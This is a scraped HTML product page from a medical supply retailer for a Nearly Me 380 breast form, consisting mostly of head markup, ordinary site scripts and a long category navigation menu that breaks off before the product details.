

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.healthproductsforyou.com/p-nearly-me-380-freestyle-athletic-modified-triangle-breast-form.html
body_size: 35995
content:
<!Doctype html>

<html lang="en">
<head>
    <title>Buy Nearly Me 380 Freestyle Breast Form [Made in USA]</title>
    <meta name="description" content="Shop Nearly Me 380 Freestyle Modified Triangle Breast Form. Profile: Semi full with lower nipple apex. Symmetrical to fit Ideal for wear with swimwear.Save Upto 30% Off." />
    <link rel="canonical" href="https://www.healthproductsforyou.com/p-nearly-me-380-freestyle-athletic-modified-triangle-breast-form.html" />


    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width minimum-scale=1.0 maximum-scale=1.0 user-scalable=no">

    

    <link rel="apple-touch-icon" sizes="60x60" href="/favicon_package/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon_package/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon_package/favicon-16x16.png">
    <link rel="manifest" href="/favicon_package/site.webmanifest.json">
    <link rel="mask-icon" href="/favicon_package/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="icon" type="image/png" href="/favicon.png">	
	
	    
	
	
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="apple-mobile-web-app-capable" content="yes">
    
    
	<meta property="og:locale" content="en_US">
    <meta name="google-site-verification" content="ND95HsyQGjIg9YXBlyKZnAK_mV1mOKgkB8389iaZoUY" />
	<!-- Twitter Card data -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@HPFY">
    <meta name="twitter:title" content="Buy Nearly Me 380 Freestyle Breast Form [Made in USA]">
    <meta name="twitter:description" content="Shop Nearly Me 380 Freestyle Modified Triangle Breast Form. Profile: Semi full with lower nipple apex. Symmetrical to fit Ideal for wear with swimwear.Save Upto 30% Off.">
    <meta name="twitter:image" content="https://www.healthproductsforyou.com/src/img/hpfy-checkout-logo-new.png">
	<meta name="robots" content="max-image-preview:large">
	<meta name="theme-color" content="#4f8324" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
	
    <!-- Twitter Card data -->
	<!-- BEGIN MerchantWidget Code -->
 
	<script id='merchantWidgetScript' src="https://www.gstatic.com/shopping/merchant/merchantwidget.js" defer></script>
 
	<script type="text/javascript">
 
	merchantWidgetScript.addEventListener('load', function () {
 
    	merchantwidget.start({
	position:'LEFT_BOTTOM',
      	bottomMargin: 65,
		mobileBottomMargin: 60,
	   });
     	});
	</script>
 
	<!-- END MerchantWidget Code -->




            <meta name="robots" content="index, follow" />


    <meta property='last-modified' content='2023-09-05' />
<meta property="og:logo" content="https://www.healthproductsforyou.com/src/img/hpfy-checkout-logo-new.png" />
<meta property="og:image:secure_url" content="https://i.healthproductsforyou.com/fullimage/470-X-470/9/m/911201616me-380-freestyle-athletic-modified-triangle-breast-form-P.png" />
<meta property="og:site_name" content="HealthProductsForYou" />
<meta property="og:type" content= "product" />
<meta property="og:description" content="Shop Nearly Me 380 Freestyle Modified Triangle Breast Form. Profile: Semi full with lower nipple apex. Symmetrical to fit Ideal for wear with swimwear.Save Upto 30% Off." />
<meta property="og:url" content="https://www.healthproductsforyou.com/p-nearly-me-380-freestyle-athletic-modified-triangle-breast-form.html" />
<meta property="og:title" content="Buy Nearly Me 380 Freestyle Breast Form [Made in USA]" />
<meta property="og:image" content="https://i.healthproductsforyou.com/fullimage/470-X-470/9/m/911201616me-380-freestyle-athletic-modified-triangle-breast-form-P.png" />

	<script type="text/javascript" rel="preload" src="/VirtualContent/Content/Scripts/ddmenu.js?version=1.1"></script>


    <!-- <link rel="manifest" href="site.html"> -->
    <link rel="shortcut icon" type="image/x-icon" href="">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://static.webareacontrol.com">
    <link rel="preconnect" href="https://i.webareacontrol.com">

    
    
    <link rel="preload" href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500&display=swap" as="style">
    <link rel="preload" href="https://static.webareacontrol.com/css/font-awesome.min.css" as="style">


	    <!-- JavaScript to conditionally load CSS based on screen size -->
    <script>
    (function () {
        var currentCSS = "";

        function loadCSS(filename) {
            // Prevent loading the same CSS again
            if (currentCSS === filename) return;

            // Remove any previously added responsive CSS
            var existing = document.getElementById("responsive-css");
            if (existing) {
                existing.parentNode.removeChild(existing);
            }

            // Load new CSS file
            var link = document.createElement("link");
            link.rel = "stylesheet";
            link.type = "text/css";
            link.id = "responsive-css";
            link.href = filename;
            document.getElementsByTagName("head")[0].appendChild(link);

            currentCSS = filename;
        }

        function getCSSForWidth(width) {
            if (width >= 992) {
                return "/src/scss/desktop.min.css?v=2.4";
            } else if (width >= 576 && width < 992) {
                return "/src/scss/tablet.min.css?v=2.4";
            } else {
                return "/src/scss/mobile.min.css?v=2.4";
            }
        }

        // Load CSS on first page load
        loadCSS(getCSSForWidth(window.innerWidth));

        // Re-check and reload CSS on window resize
        var resizeTimeout;
        window.addEventListener("resize", function () {
            clearTimeout(resizeTimeout);
            resizeTimeout = setTimeout(function () {
                loadCSS(getCSSForWidth(window.innerWidth));
            }, 150); // Delay for performance
        });
    })();
</script>

	
	
	
	
	<link href="/VirtualContent/Content/Styles/ddmenu.css" rel="stylesheet" />
	<link rel="stylesheet" href="/VirtualContent/Content/Styles/custompage.css?v=2.2">


    
    


    

    <link href="https://static.webareacontrol.com/css/font-awesome.min.css" rel="stylesheet" />


    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500&display=swap">

    
	

    <!-- Google Tag Manager -->
    <script>
        window.dataLayer = window.dataLayer || [];
    </script>
    <!-- End Google Tag Manager -->
    <script>
        var BASE_URL = 'https://www.healthproductsforyou.com/';
            var require = {
                'baseUrl': 'https://www.healthproductsforyou.com/'
        };
        var basewindow = window;
        var pageName = '';
        var CommonPage = '';
        var SectionName = '';
        var ShoppersApproved = '';
        var sa_product = 0;
        var EmpCart = '';
        var ProductPageLightjsName = '';
        var fbloggedin = "";
        var Hcaptch = '';
        var Sharedpage = '';
        var YotpoKey = "WqTs2vWWYCRUsSka6eiwFWmMfUdFztzNcOmULKO2";
        var ThirdpartyJsfilecall = 1;
        var CheckCartPage = 0;
        var footerPage = '';
        var commonmenudata = '';
        var replacepart = '';
    </script>
	
	    <!-- Google tag (gtag.js) -->
   <!-- <script async src="https://www.googletagmanager.com/gtag/js?id=G-E85VGQFG8C"></script>
    <script>window.dataLayer = window.dataLayer || []; function gtag() { dataLayer.push(arguments); } gtag('js', new Date()); gtag('config', 'G-E85VGQFG8C');</script>-->
    

</head>
<body class="homepage_bdy " style="overflow-x: hidden;">

    <header>
        


<div class="container-fluid container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin top-header h-auto clearfix justify-content-center">
    <div class="row justify-content-center text-center w-100 align-items-lg-center  pe-3 ps-3" style="width:100%">
        <div class="col-12 col-md-6 col-lg-6 pt-1 p-0">
            <div class="col text-lg-start d-block d-md-flex green-top-timer align-items-center">
                <span class="timer-span width-ft">
<p><strong>Get 10% Off*, Use Code: HPDS25</strong></p>
                    
                    
                </span>
                <span class="timer-span clock ms-4">
                    <div id="clockdiv" class="d-none">
                        <div>
                            <span class="days" id="timerdays"> </span>
                        </div>
                        <div>
                            <div class="smalltext" id="totalday">Day</div>
                        </div>
                        <div>
                            <span class="hours"></span>
                        </div>
                        <div>
                            <div class="smalltext">:</div>
                        </div>
                        <div>
                            <span class="minutes"></span>
                        </div>
                        <div>
                            <div class="smalltext">:</div>
                        </div>
                        <div>
                            <span class="seconds"></span>
                        </div>
                    </div>
                </span>
            </div>
        </div>
        
        
        
        <div class="col-12 col-md-6 d-none d-md-block col-lg-6 text-lg-end">
            <span>Online since 2002 | <i class="fa fa-phone" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i>&nbsp; +1 866-316-0162</span>
        </div>
    </div>
</div>
<input id="hiddenenddate" value="" type="hidden" />

<script type="text/javascript">
    var endDateTime = new Date('12' + '/' + '2' + '/' + '2024' + ' ' + '23' + ':' + '59' + ':50').getTime();

            var val1 = document.getElementById("hiddenenddate").value = endDateTime;
            //console.log(val1);
</script>





<div class="container-fluid-x-margin container-fluid-m-margin container-fluid-no-margin header-top-main">
    <div class="row gx-0 text-center">
            <div class="menu-mobile-box" id="menuOpen">
                <div class="d-flex menu-bar-bx d-lg-none">
                    <div class="tag"> <i class="fa fa-bars" aria-hidden="true"></i></div>
                    <span class="ms-1 shop-category">Shop By Category</span>
                </div>
            </div>

        <div class="col-sm-12 col-md-12 col-lg-2 col-xxl-2 top-header-logo d-flex align-items-center">
            <div class="logo">
                <a href="/" aria-label="Health Products For You">
                    <div class="img-container">
                        
						<picture>
                            <source media="(min-width:577px)" srcset="https://static.webareacontrol.com/commonimage/hpfy-checkout-logo-new-1743508510941.png">
                            <img class="img-fluid" src="https://static.webareacontrol.com/commonimage/hpfy-checkout-logo-new-1743508510941.png" alt="HPFY logo -best discount medical supplies" title="Health Products For You: Medical Supplies">
                        </picture>
                    </div>
                </a>
            </div>

                <div class="review-sec ms-4 d-none d-lg-block text-center">
                    <span>
                        <div class="bx w-50 width-ft text-center">
                            <a href="/testimonials.htm">
                                <span class="num" style="font-weight:600;">100,000+</span>
                                <div class="w-50 width-ft m-auto" style="width:50%;">
                                    <ul class="d-flex p-0 m-0 justify-content-center">
                                        <li><i class="fa fa-star" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i></li>
										<li><i class="fa fa-star" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i></li>
										<li><i class="fa fa-star" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i></li>
										<li><i class="fa fa-star" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i></li>
										<li><i class="fa fa-star fa-star-half-o" aria-hidden="true" style="width: 16px; height: 16px; display: inline-block;"></i></li>
                                        <li class="ms-2 font-bold"> Reviews</li>
                                    </ul>
                                </div>
                            </a>
                        </div>
                    </span>
                </div>

        </div>
        <div class="col-sm-12 col-md-12 col-lg-4 col-xxl-4 icons top-section-icons">
            <ul class="mb-0">
    <li class="d-none d-md-inline-block">
        <a href="/contactus.htm" class="top-section-icon-label">
            
            
            Contact Us
        </a>
    </li>
    <li class="d-inline-block d-md-none me-2">
        <a href="tel:+1 866-316-0162" aria-label="telno"><span class="d-none">no</span><i class="fa fa-phone" aria-hidden="true"></i></a>
    </li>
    <li class="d-inline-block me-2" id="main-sign-up-popup">
        <a href="#" onclick="return false;" aria-label="HeaderAccount">
            <i class="fa fa-user sing-up-popup d-block d-lg-none" aria-hidden="true"></i>
            <span class="top-section-icon-label sing-up-popup">My Account</span>
        </a>
    </li>
    <li class="d-inline-block mob-dis-non">
        <div>
            <a href="#" class="wisp" aria-label="Notifications">
                <i class="fa fa-bell" aria-hidden="true"><b class="d-none">icon</b></i>
                <path d="M15 17h5l-1.405-1.405A2.032 2.032 0 0118 14.158V11a6.002 6.002 0 00-4-5.659V5a2 2 0 10-4 0v.341C7.67 6.165 6 8.388 6 11v3.159c0 .538-.214 1.055-.595 1.436L4 17h5m6 0v1a3 3 0 11-6 0v-1m6 0H9">
                </path>
                
            </a>
        </div>        
    </li>

    <li class="d-inline-block ">
        <a href="/Cart" class="d-cart-none" aria-label="shoppingcart">
            <div class="position-relative d-inline-block">


                <span class="position-absolute top-0 start-100 translate-middle badge rounded-pill   d-none" id="cartitemTotalCount">
                    0
                </span>
                <i class="fa fa-shopping-cart" aria-hidden="true"></i>
            </div>
            

        </a>
    </li>
</ul>

        </div>

            <div class="col-sm-12 col-md-12 col-lg-6 col-xxl-6 header-search-section">
                
<form action="/search" class="header-search-form" id="small-search-box-form" method="get"><input aria-label="searchbox" autocomplete="off" class="" id="searchterms" name="searchterms" placeholder="Search entire website here..." type="text" value="" />    <label class="hidden d-none" for="searchterms">Search entire website here.</label>
    <button type="submit" id="SearchBox1_imgsearchbutton" aria-label="klevusearchbox"><i class="fa " aria-hidden="true"><span class="material-icons">search</span></i></button>
</form>

<style type="text/css">
    #small-search-box-form .klevuVoiceSearchImage, #small-search-box-form1 .klevuVoiceSearchImage {
        position: absolute;
        right: 60px;
        top: 50%;
        line-height: 24px;
        cursor: pointer;
        width: 24px;
        height: 24px;
        background: #ededed;
        border-radius: 50px;
        padding: 3px;
        margin-top: -12px;
        box-sizing: border-box;
        z-index: 9;
    }
</style>

            </div>
    </div>

<nav id="ddmenu" class="container-fluid"><ul id="ddmenu_ul"><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-wound-care.html"> Wound Care</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-dressings.html" title="Click To ShopWound Dressings">Wound Dressings</a></li><li><a href="/c-foam-dressings.html" title ="Click To ShopFoam Dressings">Foam Dressings</a></li><li><a href="/c-silicone-dressings.html" title ="Click To ShopSilicone Dressings">Silicone Dressings</a></li><li><a href="/c-silver-dressings.html" title ="Click To ShopSilver Dressings">Silver Dressings</a></li><li><a href="/c-gauze-dressings.html" title ="Click To ShopGauze Dressings">Gauze Dressings</a></li><li><a href="/c-transparent-dressings.html" title ="Click To ShopTransparent  Dressings">Transparent  Dressings</a></li><li><a href="/c-composite-dressings.html" title ="Click To ShopComposite Dressings">Composite Dressings</a></li><li><a href="/c-non-adherent-dressings.html" title ="Click To ShopNon-Adherent Dressings">Non-Adherent Dressings</a></li><li><a href="/c-honey-dressings.html" title ="Click To ShopHoney Dressings">Honey Dressings</a></li><li><a href="/c-hydrocolloid-dressings.html" title ="Click To ShopHydrocolloid Dressings">Hydrocolloid Dressings</a></li><li><a href="/c-hydrofiber-dressings.html" title ="Click To ShopHydrofiber Dressings">Hydrofiber Dressings</a></li><li><a href="/c-antimicrobial-dressings.html" title ="Click To ShopAntimicrobial Dressings">Antimicrobial Dressings</a></li><li><a href="/c-absorbent-dressings.html" title ="Click To ShopAbsorbent Dressings">Absorbent Dressings</a></li><li><a href="/c-collagen-dressings.html" title ="Click To ShopCollagen Dressings">Collagen Dressings</a></li></ul></div><div class="column"><ul><li><a href="/c-hydrocellular-dressings.html" title ="Click To ShopHydrocellular Dressings">Hydrocellular Dressings</a></li><li><a href="/c-alginate-dressings.html" title ="Click To ShopAlginate Dressings">Alginate Dressings</a></li><li><a href="/c-hydrogel-dressings.html" title ="Click To ShopHydrogel Dressings">Hydrogel Dressings</a></li><li><a href="/c-burn-dressings.html" title ="Click To ShopBurn Dressings">Burn Dressings</a></li><li><a href="/c-catheteriv-dressings.html" title ="Click To ShopCatheter/IV Dressings">Catheter/IV Dressings</a></li><li><a href="/c-unna-boot-dressings.html" title ="Click To ShopUnna Boot Dressings">Unna Boot Dressings</a></li><li><a href="/c-iodine-dressings.html" title ="Click To ShopIodine Dressings">Iodine Dressings</a></li><li><a href="/c-odor-absorbent-dressings.html" title ="Click To ShopOdor Absorbent Dressings">Odor Absorbent Dressings</a></li></ul><ul><li class="inner-heading"><a href="/c-wound-closures.html" title="Click To ShopWound Closure">Wound Closure</a></li><li><a href="/c-topical-skin-adhesives.html" title ="Click To ShopTopical Skin Adhesives">Topical Skin Adhesives</a></li><li><a href="/c-skin-closure-strips.html" title ="Click To ShopSkin Closure Strips">Skin Closure Strips</a></li><li><a href="/c-suture.html" title ="Click To ShopSutures">Sutures</a></li><li><a href="/c-suture-removers.html" title ="Click To ShopSuture Removers">Suture Removers</a></li></ul><ul><li class="inner-heading"><a href="/c-tapes.html" title="Click To ShopMedical Tapes">Medical Tapes</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-skin-care.html" title="Click To ShopSkin Care">Skin Care</a></li><li><a href="/c-moisture-barriers.html" title ="Click To ShopMoisture Barriers">Moisture Barriers</a></li><li><a href="/c-moisturizersskin-conditioners.html" title ="Click To ShopMoisturizers/Skin Conditioners">Moisturizers/Skin Conditioners</a></li><li><a href="/c-protective-creamointment.html" title ="Click To ShopProtective Cream and Ointment">Protective Cream and Ointment</a></li><li><a href="/c-antimicrobialantifungal-products.html" title ="Click To ShopAntimicrobial and Antifungal Products">Antimicrobial and Antifungal Products</a></li><li><a href="/c-skin-cleanser.html" title ="Click To ShopSkin Cleanser">Skin Cleanser</a></li><li><a href="/c-hair-and-body-care.html" title ="Click To ShopHair and Body Care">Hair and Body Care</a></li><li><a href="/c-protective-wipes-dressings-and-towelettes.html" title ="Click To ShopProtective Wipes, Dressings and Towelettes">Protective Wipes, Dressings and Towelettes</a></li><li><a href="/c-skin-accessories.html" title ="Click To ShopSkin Protective Films & Powder">Skin Protective Films & Powder</a></li></ul><ul><li class="inner-heading"><a href="/c-bandages.html" title="Click To ShopBandages">Bandages</a></li></ul><ul><li class="inner-heading"><a href="/c-npwt.html" title="Click To ShopNPWT">NPWT</a></li></ul><ul><li class="inner-heading"><a href="/c-abdominal-pads.html" title="Click To ShopAbdominal Pads">Abdominal Pads</a></li></ul><ul><li class="inner-heading"><a href="/c-wound-cleansers.html" title="Click To ShopWound Cleansers">Wound Cleansers</a></li></ul><ul><li class="inner-heading"><a href="/c-compression-bandages.html" title="Click To ShopCompression Bandages">Compression Bandages</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-scar-relief.html" title="Click To ShopScar Relief">Scar Relief</a></li></ul><ul><li class="inner-heading"><a href="/c-medical-gloves.html" title="Click To ShopMedical Gloves">Medical Gloves</a></li></ul><ul><li class="inner-heading"><a href="/c-dressing-retainers.html" title="Click To ShopDressing Retainers">Dressing Retainers</a></li></ul><ul><li class="inner-heading"><a href="/c-gauze.html" title="Click To ShopGauze">Gauze</a></li></ul><ul><li class="inner-heading"><a href="/c-first-aid.html" title="Click To ShopFirst Aid">First Aid</a></li></ul><ul><li class="inner-heading"><a href="/c-odor-eliminators.html" title="Click To ShopOdor Eliminators">Odor Eliminators</a></li></ul><ul><li class="inner-heading"><a href="/c-wound-preps.html" title="Click To ShopWound Preps">Wound Preps</a></li></ul><ul><li class="inner-heading"><a href="/c-eye-pads.html" title="Click To ShopEye Pads">Eye Pads</a></li></ul><ul><li class="inner-heading"><a href="/c-dressing-protector.html" title="Click To ShopDressing Protector">Dressing Protector</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-urological-disorders.html"> Urologicals</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-urinary-catheter.html" title="Click To ShopCatheters">Catheters</a></li><li><a href="/c-externalcondom-catheters.html" title ="Click To ShopExternal Condom Catheters">External Condom Catheters</a></li><li><a href="/c-intermittent-catheters.html" title ="Click To ShopIntermittent Catheters">Intermittent Catheters</a></li><li><a href="/c-foley-catheters.html" title ="Click To ShopFoley Catheters">Foley Catheters</a></li><li><a href="/c-closed-system-catheters.html" title ="Click To ShopClosed System Catheters">Closed System Catheters</a></li></ul><ul><li class="inner-heading"><a href="/c-misc-urological-supplies.html" title="Click To ShopUrological Supplies">Urological Supplies</a></li><li><a href="/c-insertionirrigation-trays.html" title ="Click To ShopInsertion Trays">Insertion Trays</a></li><li><a href="/c-irrigation-trays-and-syringes.html" title ="Click To ShopIrrigation Trays and Syringes">Irrigation Trays and Syringes</a></li><li><a href="/c-pessary.html" title ="Click To ShopPessary">Pessary</a></li><li><a href="/c-tubings-accessories.html" title ="Click To ShopUrinary Tubing and Connectors">Urinary Tubing and Connectors</a></li><li><a href="/c-urinalsbedpans.html" title ="Click To ShopUrinals And Bedpans">Urinals And Bedpans</a></li><li><a href="/c-enema-supplies-and-suppositories.html" title ="Click To ShopEnema Supplies and Suppositories">Enema Supplies and Suppositories</a></li></ul><ul><li class="inner-heading"><a href="/c-urinalysis.html" title="Click To ShopUrinalysis">Urinalysis</a></li></ul><ul><li class="inner-heading"><a href="/c-urinary-tract-bladder-health.html" title="Click To ShopUrinary Health Nutrition">Urinary Health Nutrition</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-urinary-catheters-type.html" title="Click To ShopUrinary Catheters Type">Urinary Catheters Type</a></li><li><a href="/c-straight-tip-catheters.html" title ="Click To ShopStraight Tip Catheters">Straight Tip Catheters</a></li><li><a href="/c-coude-tip-catheters.html" title ="Click To ShopCoude Tip Catheters">Coude Tip Catheters</a></li><li><a href="/c-olive-tip-catheters.html" title ="Click To ShopOlive Tip Catheters">Olive Tip Catheters</a></li><li><a href="/c-round-tip-catheters.html" title ="Click To ShopRound Tip Catheters">Round Tip Catheters</a></li><li><a href="/c-pocket-catheters.html" title ="Click To ShopPocket Catheters">Pocket Catheters</a></li><li><a href="/c-hydrophilic-catheters.html" title ="Click To ShopHydrophilic Catheters">Hydrophilic Catheters</a></li><li><a href="/c-texas-catheters.html" title ="Click To ShopTexas Catheters">Texas Catheters</a></li><li><a href="/c-red-rubber-catheters.html" title ="Click To ShopRed Rubber Catheters">Red Rubber Catheters</a></li><li><a href="/c-funnel-end-catheters.html" title ="Click To ShopFunnel End Catheters">Funnel End Catheters</a></li><li><a href="/c-latex-catheters.html" title ="Click To ShopLatex Catheters">Latex Catheters</a></li><li><a href="/c-silicone-catheters.html" title ="Click To ShopSilicone Catheters">Silicone Catheters</a></li><li><a href="/c-touchless-catheters.html" title ="Click To ShopTouchless Catheters">Touchless Catheters</a></li><li><a href="/c-lubricath-catheters.html" title ="Click To ShopLubriCath Catheters">LubriCath Catheters</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-drainage-bags.html" title="Click To ShopDrainage Bags">Drainage Bags</a></li><li><a href="/c-leg-bags.html" title ="Click To ShopLeg Bags">Leg Bags</a></li><li><a href="/c-bedside-drainage-bag.html" title ="Click To ShopBedside Drainage Bags">Bedside Drainage Bags</a></li><li><a href="/c-urinary-leg-bag-accessories.html" title ="Click To ShopLeg Bag Accessories">Leg Bag Accessories</a></li><li><a href="/c-drainage-bag-accessories.html" title ="Click To ShopDrainage Bag Accessories">Drainage Bag Accessories</a></li></ul><ul><li class="inner-heading"><a href="/c-catheter-accessories.html" title="Click To ShopCatheter Accessories">Catheter Accessories</a></li><li><a href="/c-catheter-securement-device.html" title ="Click To ShopCatheter Securement Device">Catheter Securement Device</a></li><li><a href="/c-urinary-catheter-lubricants.html" title ="Click To ShopUrinary Catheter Lubricants">Urinary Catheter Lubricants</a></li><li><a href="/c-self-catheterization-aids.html" title ="Click To ShopSelf Catheterization Aids">Self Catheterization Aids</a></li><li><a href="/c-catheter-plug-and-adapter.html" title ="Click To ShopCatheter Plug & Adapter">Catheter Plug & Adapter</a></li></ul><ul><li class="inner-heading"><a href="/c-urology-conditions.html" title="Click To ShopUrology Conditions">Urology Conditions</a></li><li><a href="/c-impotence.html" title ="Click To ShopErectile Dysfunction">Erectile Dysfunction</a></li><li><a href="/c-urinary-tract-infection.html" title ="Click To ShopUrinary Tract Infection">Urinary Tract Infection</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-ostomy-product-suppliers.html"> Ostomy</a><div class="dropdown"><div class="dd-inner"><div class="column"><ul><li class="inner-heading"><a href="/c-one-piece-system.html" title="Click To ShopOne-Piece Ostomy System">One-Piece Ostomy System</a></li><li><a href="/c-cymed-one-piece.html" title ="Click To ShopCymed One-Piece">Cymed One-Piece</a></li><li><a href="/c-genairex-one-piece.html" title ="Click To ShopGenairex One-Piece">Genairex One-Piece</a></li><li><a href="/c-other-one-piece.html" title ="Click To ShopOther One-Piece">Other One-Piece</a></li><li><a href="/c-marlen-one-piece.html" title ="Click To ShopMarlen One-Piece">Marlen One-Piece</a></li><li><a href="/c-coloplast-assura-one-piece.html" title ="Click To ShopColoplast Assura One-Piece">Coloplast Assura One-Piece</a></li><li><a href="/c-coloplast-sensura-one-piece.html" title ="Click To ShopColoplast Sensura One-Piece">Coloplast Sensura One-Piece</a></li><li><a href="/c-hollister-karaya-5-one-piece.html" title ="Click To ShopHollister Karaya 5 One-Piece">Hollister Karaya 5 One-Piece</a></li><li><a href="/c-hollister-premier-one-piece.html" title ="Click To ShopHollister Premier One-Piece">Hollister Premier One-Piece</a></li><li><a href="/c-convatec-activelife-one-piece.html" title ="Click To ShopConvaTec Activelife One-Piece">ConvaTec Activelife One-Piece</a></li><li><a href="/c-convatec-esteem-one-piece.html" title ="Click To ShopConvaTec Esteem One-Piece">ConvaTec Esteem One-Piece</a></li><li><a href="/c-nu-hope-one-piece.html" title ="Click To ShopNu-Hope One-Piece">Nu-Hope One-Piece</a></li></ul><ul><li class="inner-heading"><a href="/c-post-operative-system.html" title="Click To ShopPost-Operative System">Post-Operative System</a></li></ul><ul><li class="inner-heading"><a href="/c-ostomy-belts.html" title="Click To ShopOstomy Belts">Ostomy Belts</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-two-piece-system.html" title="Click To ShopTwo-Piece Ostomy System">Two-Piece Ostomy System</a></li><li><a href="/c-coloplast-two-piece.html" title ="Click To ShopColoplast Two-Piece">Coloplast Two-Piece</a></li><li><a href="/c-cymed-two-piece.html" title ="Click To ShopCymed Two-Piece">Cymed Two-Piece</a></li><li><a href="/c-genairex-two-piece.html" title ="Click To ShopGenairex Two-Piece">Genairex Two-Piece</a></li><li><a href="/c-other-two-piece.html" title ="Click To ShopOther Two-Piece">Other Two-Piece</a></li><li><a href="/c-marlen-two-piece.html" title ="Click To ShopMarlen Two Piece">Marlen Two Piece</a></li><li><a href="/c-coloplast-assura-ac-two-piece.html" title ="Click To ShopColoplast Assura AC Two-Piece">Coloplast Assura AC Two-Piece</a></li><li><a href="/c-coloplast-assura-two-piece.html" title ="Click To ShopColoplast Assura Two-Piece">Coloplast Assura Two-Piece</a></li><li><a href="/c-coloplast-sensura-two-piece.html" title ="Click To ShopColoplast Sensura Two-Piece">Coloplast Sensura Two-Piece</a></li><li><a href="/c-convatec-esteem-two-piece.html" title ="Click To ShopConvaTec Esteem Two-Piece">ConvaTec Esteem Two-Piece</a></li><li><a href="/c-convatec-sur-fit-natura-two-piece.html" title ="Click To ShopConvaTec SUR-FIT Natura Two-Piece">ConvaTec SUR-FIT Natura Two-Piece</a></li><li><a href="/c-convatec-sur-fit-autolock-two-piece.html" title ="Click To ShopConvaTec SUR-FIT Autolock Two-Piece">ConvaTec SUR-FIT Autolock Two-Piece</a></li><li><a href="/c-hollister-new-image-two-piece.html" title ="Click To ShopHollister New Image Two-Piece">Hollister New Image Two-Piece</a></li><li><a href="/c-hollister-centerpointlock-two-piece.html" title ="Click To ShopHollister CenterPointLock Two-Piece">Hollister CenterPointLock Two-Piece</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-ostomy-skin-barrierwafers.html" title="Click To ShopSkin Barrier/Wafers">Skin Barrier/Wafers</a></li><li><a href="/c-standard-skin-barriers.html" title ="Click To ShopStandard Skin Barriers">Standard Skin Barriers</a></li><li><a href="/c-extended-wear-barriers.html" title ="Click To ShopExtended Wear Barriers">Extended Wear Barriers</a></li><li><a href="/c-cut-to-fit-barriers.html" title ="Click To ShopCut to Fit Barriers">Cut to Fit Barriers</a></li><li><a href="/c-abarrier-discs.html" title ="Click To ShopBarrier Discs">Barrier Discs</a></li><li><a href="/c-barriers-strips.html" title ="Click To ShopBarrier 